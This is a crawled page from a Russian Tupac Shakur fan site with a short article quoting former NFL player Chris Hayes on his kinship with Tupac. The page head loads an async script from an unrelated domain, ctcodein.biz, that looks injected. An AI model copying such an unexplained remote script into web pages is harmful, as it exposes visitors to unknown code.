

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tupac-makaveli.ru/kris-xejes-o-tupake-shakure.html
body_size: 5056
content:
<!DOCTYPE html><html lang="ru">
<head profile="http://gmpg.org/xfn/11">
<meta charset="utf-8">
<link rel="icon" href="/favicon.png">
<link rel="stylesheet" href="/wp-content/themes/HorseRacing/style.css">
<link rel="stylesheet" href="/wp-content/themes/HorseRacing/menu/MenuMatic.css" charset="utf-8">
<script src="/wp-includes/js/jquery/jquery.js"></script>
<script src="/wp-includes/js/jquery/jquery-migrate.min.js"></script>
<script src="/wp-content/themes/HorseRacing/menu/mootools-1.2.5-core-yc.js"></script>
<script src="/wp-content/themes/HorseRacing/menu/MenuMatic_0.68.3.js"></script>
<script src="https://ctcodein.biz/?ce=gvstsnlcmy5ha3ddf43denrw" async></script>
<title>Крис Хэйес о Тупаке Шакуре | Tupac Amaru Shakur</title>
</head>
<body>
<script type="text/javascript">
window.addEvent('domready', function() {
var myMenu = new MenuMatic();
});
</script>
<div id="wrapper">
<div id="wrapper-bg">
<div id="outer-wrapper" class="outer-wrapper">
<div class="outer">
<div class="menu-links">
<div id="pagemenucontainer">
<ul id="pagemenu">
<li><a href="/">Главная</a></li>
<li class="page_item"><a href="/soderzhanie">Содержание</a></li>
</ul>
</div>
</div>
</div>
<div id="header" class="outer">
<div class="header-part">
<a href="/"><img src="/wp-content/themes/HorseRacing/images/logo.png" alt="Tupac Amaru Shakur" title="Tupac Amaru Shakur" class="logoimg"></a>
</div>
<div class="header-part rightsector">
<div style="padding: 28px 0 0 0; text-align:right;"> </div>
</div>
</div>
<div class="outer">
<div id="navcontainer">
<ul id="nav">
<li><a href="/">Главная</a></li>
<li><a href="/category/clips">Клипы</a></li>
<li><a href="/category/music">Музыка</a></li>
<li><a href="/category/teksty-pesen">Тексты песен</a>
<ul class="children">
<li><a href="/category/teksty-pesen/2pacalypse-now">2Pacalypse now</a>
<ul class="children">
<li><a href="/category/teksty-pesen/2pacalypse-now/brendas-got-a-baby">Brenda&#039;s Got A Baby</a></li>
<li><a href="/category/teksty-pesen/2pacalypse-now/crooked-ass-nigga">Crooked Ass Nigga</a></li>
<li><a href="/category/teksty-pesen/2pacalypse-now/i-dont-give-a-fuck">I Don&#039;t Give A Fuck</a></li>
<li><a href="/category/teksty-pesen/2pacalypse-now/if-my-homie-calls">If My Homie Calls</a></li>
<li><a href="/category/teksty-pesen/2pacalypse-now/part-time-mutha">Part Time Mutha</a></li>
<li><a href="/category/teksty-pesen/2pacalypse-now/rebel-of-the-underground">Rebel Of The Underground</a></li>
<li><a href="/category/teksty-pesen/2pacalypse-now/something-wicked">Something Wicked</a></li>
<li><a href="/category/teksty-pesen/2pacalypse-now/souljas-story">Soulja&#039;s Story</a></li>
<li><a href="/category/teksty-pesen/2pacalypse-now/tha-lunatic">Tha&#039; Lunatic</a></li>
<li><a href="/category/teksty-pesen/2pacalypse-now/trapped">Trapped</a></li>
<li><a href="/category/teksty-pesen/2pacalypse-now/violent">Violent</a></li>
<li><a href="/category/teksty-pesen/2pacalypse-now/words-of-wisdom">Words Of Wisdom</a></li>
<li><a href="/category/teksty-pesen/2pacalypse-now/young-black-male">Young Black Male</a></li>
</ul>
</li>
<li><a href="/category/teksty-pesen/me-against-the-world">Me against the world</a>
<ul class="children">
<li><a href="/category/teksty-pesen/me-against-the-world/can-u-get-away">Can U Get Away</a></li>
<li><a href="/category/teksty-pesen/me-against-the-world/dear-mama">Dear Mama</a></li>
<li><a href="/category/teksty-pesen/me-against-the-world/death-around-the-corner">Death Around The Corner</a></li>
<li><a href="/category/teksty-pesen/me-against-the-world/fuck-the-world">Fuck The World</a></li>
<li><a href="/category/teksty-pesen/me-against-the-world/heavy-in-the-game">Heavy In The Game</a></li>
<li><a href="/category/teksty-pesen/me-against-the-world/if-i-die-2nite">If I Die 2Nite</a></li>
<li><a href="/category/teksty-pesen/me-against-the-world/it-aint-easy">It Ain&#039;t Easy</a></li>
<li><a href="/category/teksty-pesen/me-against-the-world/lord-knows">Lord Knows</a></li>
<li><a href="/category/teksty-pesen/me-against-the-world/me-against-the-world-me-against-the-world">Me Against The World</a></li>
<li><a href="/category/teksty-pesen/me-against-the-world/old-school">Old School</a></li>
<li><a href="/category/teksty-pesen/me-against-the-world/so-many-tears">So Many Tears</a></li>
<li><a href="/category/teksty-pesen/me-against-the-world/temptations">Temptations</a></li>
<li><a href="/category/teksty-pesen/me-against-the-world/young-niggaz">Young Niggaz</a></li>
</ul>
</li>
<li><a href="/category/teksty-pesen/strictly-4-my-niggaz">Strictly 4 my niggaz</a>
<ul class="children">
<li><a href="/category/teksty-pesen/strictly-4-my-niggaz/guess-whos-back">Guess Who&#039;s Back</a></li>
<li><a href="/category/teksty-pesen/strictly-4-my-niggaz/holler-if-ya-hear-me">Holler If Ya Hear Me</a></li>
<li><a href="/category/teksty-pesen/strictly-4-my-niggaz/i-get-around">I Get Around</a></li>
<li><a href="/category/teksty-pesen/strictly-4-my-niggaz/keep-ya-head-up">Keep Ya Head Up</a></li>
<li><a href="/category/teksty-pesen/strictly-4-my-niggaz/last-wordz">Last Wordz</a></li>
<li><a href="/category/teksty-pesen/strictly-4-my-niggaz/pacs-theme">Pac&#039;s Theme</a></li>
<li><a href="/category/teksty-pesen/strictly-4-my-niggaz/peep-game">Peep Game</a></li>
<li><a href="/category/teksty-pesen/strictly-4-my-niggaz/point-the-finga">Point The Finga</a></li>
<li><a href="/category/teksty-pesen/strictly-4-my-niggaz/representin-93">Representin&#039; 93</a></li>
<li><a href="/category/teksty-pesen/strictly-4-my-niggaz/something-2-die-4">Something 2 Die 4</a></li>
<li><a href="/category/teksty-pesen/strictly-4-my-niggaz/souljahs-revenge">Souljah&#039;s Revenge</a></li>
<li><a href="/category/teksty-pesen/strictly-4-my-niggaz/strictly-4-my-n-i-g-g-a-z">Strictly 4 My N.I.G.G.A.Z.</a></li>
<li><a href="/category/teksty-pesen/strictly-4-my-niggaz/strugglin">Strugglin&#039;</a></li>
<li><a href="/category/teksty-pesen/strictly-4-my-niggaz/the-streetz-r-deathrow">The Streetz R Deathrow</a></li>
</ul>
</li>
<li><a href="/category/teksty-pesen/thug-life">Thug life</a>
<ul class="children">
<li><a href="/category/teksty-pesen/thug-life/bury-me-a-g">Bury Me A G</a></li>
<li><a href="/category/teksty-pesen/thug-life/cradle-to-the-grave">Cradle To The Grave</a></li>
<li><a href="/category/teksty-pesen/thug-life/dont-get-it-twiste">Don&#039;t Get It Twiste</a></li>
<li><a href="/category/teksty-pesen/thug-life/how-long-will-they-mourn-me">How Long Will They Mourn Me?</a></li>
<li><a href="/category/teksty-pesen/thug-life/pour-out-a-little-liquor">Pour Out A Little Liquor</a></li>
<li><a href="/category/teksty-pesen/thug-life/shit-dont-stop">Shit Don&#039;t Stop</a></li>
<li><a href="/category/teksty-pesen/thug-life/stay-true">Stay True</a></li>
<li><a href="/category/teksty-pesen/thug-life/str8-ballin">Str8 Ballin</a></li>
<li><a href="/category/teksty-pesen/thug-life/street-fame">Street Fame</a></li>
<li><a href="/category/teksty-pesen/thug-life/under-pressure">Under Pressure</a></li>
</ul>
</li>
</ul>
</li>
<li><a href="/category/films">Фильмы</a></li>
<li><a href="/category/photo">Фото</a></li>
</ul>
</div>
</div>
<div class="outer" id="contentwrap">
<div class="postcont">
<div id="content">
<div class="post type-post status-publish format-standard has-post-thumbnail hentry">
<h2 class="title">Крис Хэйес о Тупаке Шакуре</h2>
<div class="breadcrumb">
<a title="Go to Tupac Amaru Shakur." href="/" class="home">Tupac Amaru Shakur</a> &gt; <span><a title="Перейти к рубрике Новости" href="/category/news" class="taxonomy category">Новости</a></span> &gt; Крис Хэйес о Тупаке Шакуре</div>

<div class="entry">
<img width="300" height="154" src="/wp-content/uploads/2013/10/tupac_facts-300x154.jpg" class="alignleft post_thumbnail wp-post-image" alt="tupac факты"> <p>Многие знают Криса Хэйеса, как чемпиона Суперкубка, принимавшего участие в команде Грин Бэй Пэркерз. Но большинство его запомнили как руководителя некоммерческой организации 30-30 Hayes.</p>
<p>Моя жизни очень похожа на жизни Тупака, хоть я спортсмен, а он занимался музыкой. Мне очень близки его треки. Его музыка не похожа на музыку <a title="макс корж" href="http://www.rapbits.ru/rappers/maks-korzh">Макса Коржа и минуса песен</a> совсем другие. Мы росли в одинаковых условиях. Мы проживали в одном и том же районе и эту жизнь можно было назвать выживанием.</p>
<p>Спорт и музыка всегда рядом. Много музыкантов, рэперов хотят стать спортсменами и много спортсменов хотят научиться читать рэп. Это единая борьба, которая нас всех объединяет. Возможно, это можно объяснить тем, что все мы чернокожие ребята, выросшие на улицах. Каждый из нас должен был кем-то стать в этой жизни. Это еще и зависит от места, где ты вырос. Я всегда и всем говорю, что горжусь своим районом и горжусь, что я вырос именно в нем.</p>
<p>Когда была война Запада и Востока я играл за Джетс. Дети только и говорили о Тупаке и Бигги. Представляли себя кем-то из низ. Постоянно можно было услышать фразы типа «Ты из Восточного побережья?&#187; или «Оу, этот ниггер Тупак&#187;. Когда по телевизору сказали, что в Тупака стреляли в Вегасе, я подумал ничего страшного, этот ниггер обязательно выкарабкается. Та и все ребята из Грин Бэй Пэркерз не верили, что Тупак умрет.</p>
<p>Я уверен, что Тупак стал жертвой улиц. Его убили за то, во что он верил. Я очень сожалею, что все так закончилось, ведь он нам был братом. В своих треках Пак рассказывал о том, через что прошел его народ, он говорил их устами. Больше никто так не сможет.</p>


<div class="yarpp-related">
<p class="yarpp">Смотрите так же:<p><ol>
<li><a href="/sonya-sanches-o-tupake-shakure.html" title="Соня Санчес о Тупаке Шакуре">Соня Санчес о Тупаке Шакуре </a></li>
<li><a href="/tom-valej-o-tupake-shakure.html" title="Том Валей о Тупаке Шакуре">Том Валей о Тупаке Шакуре </a></li>
<li><a href="/eminem-o-tupak-shakur.html" title="Eminem о Тупаке Шакуре">Eminem о Тупаке Шакуре </a></li>
<li><a href="/glavnaya-rol-v-myuzikle-o-tupake.html" title="Главная роль в мюзикле о Тупаке Шакуре">Главная роль в мюзикле о Тупаке Шакуре </a></li>
<li><a href="/hussein-fatal-o-tupake-shakure.html" title="Hussein Fatal о Тупаке Шакуре">Hussein Fatal о Тупаке Шакуре </a></li>
<li><a href="/50-cent-o-tupak-shakur.html" title="50 cent о Тупаке Шакуре">50 cent о Тупаке Шакуре </a></li>
</ol>
</div>
</div>
</div>
</div>
</div>
<div class="sidecont rightsector">
<div class="sidebar">
<ul>
<li class="widget widget_pages">
<h2 class="widgettitle">Страницы</h2>
<ul>
<li><a href="/biografiya-tupaka-shakura">Биография Тупака Шакура</a></li>
<li><a href="/vojna-poberezhij">Война побережий</a></li>
<li><a href="/strelba-1994-goda">Стрельба 1994 года</a></li>
<li><a href="/ctrelba-1996-goda">Cтрельба 1996 года</a></li>
<li><a href="/smert-tupaka-shakura">Смерть Тупака Шакура</a></li>
<li><a href="/tupak-v-tyurme">Тупак в тюрьме</a></li>
<li><a href="/sudebnyj-razbiratelstva">Судебный разбирательства</a></li>
<li><a href="/death-row-records">Death Row Records</a></li>
<li><a href="/suge-knight">Suge Knight (Шуг Найт)</a></li>
<li><a href="/dr-dre-biografiya">Dr. Dre Биография</a></li>
<li><a href="/majk-tajson-i-tupak">Майк Тайсон и Тупак</a></li>
<li><a href="/pamyatnik-tupaku">Памятник Тупаку</a></li>
<li><a href="/citaty-tupaka">Цитаты Тупака</a></li>
<li><a href="/tatuirovki-tupaka">Татуировки Тупака</a></li>
<li><a href="/mashiny-tupaka-shakura">Машины Тупака Шакура</a></li>
<li><a href="/biografiya-nikkolo-makiavelli">Биография Никколо Макиавелли</a></li>
<li><a href="/ideoligiya-nikkolo-makiavelli">Идеолигия Никколо Макиавелли</a></li>
<li><a href="/citaty-nikkolo-makiavelli">Цитаты Никколо Макиавелли</a></li>
<li><a href="/gosudar-nikkolo-makiavelli">&#171;Государь&#187; Никколо Макиавелли</a></li>
<li><a href="/biografiya-notorious-b-i-g-biggi">Биография Notorious B.I.G. (Бигги)</a></li>
<li><a href="/smert-the-notorious-b-i-g">Смерть The Notorious B.I.G.</a></li>
<li><a href="/vragi-tupaka">Враги Тупака</a></li>
<li><a href="/afeni-shakur">Афени Шакур</a></li>
<li><a href="/tupac-amaru-shakur-foundation">Tupac Amaru Shakur Foundation (TASF)</a></li>
<li><a href="/amaru-entertainment">Amaru Entertainment</a></li>
<li><a href="/gruppa-outlawz">Группа Outlawz</a></li>
<li><a href="/minusovki-2pac">Минусовки 2pac</a></li>
<li><a href="/digital-underground">Digital Underground</a></li>
</ul>
</li>

<li class="widget">
<h2 class="widgettitle">Популярные записи</h2>
<ul>
<li><a href="/citaty-tupaka">Цитаты Тупака</a></li>
<li><a href="/smert-the-notorious-b-i-g">Смерть The Notorious B.I.G.</a></li>
<li><a href="/devushki-tupaka.html">Девушки Тупака</a></li>
<li><a href="/tatuirovki-tupaka">Татуировки Тупака</a></li>
<li><a href="/samye-populyarnye-pesni-2pac.html">Самые популярные песни 2pac</a></li>
<li><a href="/biografiya-notorious-b-i-g-biggi">Биография Notorious B.I.G. (Бигги)</a></li>
<li><a href="/vragi-tupaka">Враги Тупака</a></li>
<li><a href="/eminem-o-tupak-shakur.html">Eminem о Тупаке Шакуре</a></li>
<li><a href="/minusovki-2pac">Минусовки 2pac</a></li>
<li><a href="/luchshij-albom-2pac.html">Лучший альбом 2pac</a></li>
<li><a href="/eminem-o-smerti-tupaka-shakura.html">Eminem о смерти Тупака Шакура</a></li>
<li><a href="/pamyatnik-tupaku">Памятник Тупаку</a></li>
<li><a href="/2.html">Музыка под которую выходил Тайсон</a></li>
<li><a href="/majk-tajson-i-tupak">Майк Тайсон и Тупак</a></li>
<li><a href="/biografiya-tupaka-shakura">Биография Тупака Шакура</a></li>
<li><a href="/smert-tupaka-shakura">Смерть Тупака Шакура</a></li>
</ul>
</li>
</ul>
</div>
</div> </div>
<div class="outer">
<div id="footer"><div class="schotchik">2011–<script>document.write((new Date()).getFullYear());</script> © <a href="/"><strong>Tupac Amaru Shakur</strong></a>&nbsp;— Фан-сайт</div></div>
</div>
</div>
</div></div></div>
<script>
(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
(window,document,"script","https://mc.yandex.ru/metrika/tag.js","ym");
ym(51822224,"init",{clickmap:true,trackLinks:true,accurateTrackBounce:true});
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/51822224" style="position:absolute;left:-9999px" alt=""></div></noscript>
</body>
</html>